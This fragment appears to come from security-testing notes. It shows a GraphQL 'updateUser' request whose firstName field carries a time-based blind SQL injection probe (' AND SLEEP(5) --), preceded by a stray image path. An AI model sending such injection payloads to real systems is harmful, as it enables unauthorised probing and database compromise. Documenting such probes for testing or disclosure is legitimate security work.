 26
27 {
"operationName":"updateUser",
"variables":{
"attributes":{
"firstName":"' AND SLEEP(5) --  ",
"lastName":"lee",
"gender":"f",
"birthday":"2005-02-28"
}
},
"extensions":{
"persistedQuery":{
"version":1,
"sha256Hash":
"516936ddd5f262fe6d9b9ae0759c6644784beebec908dc7860f74444d8d3603e"
}
}
}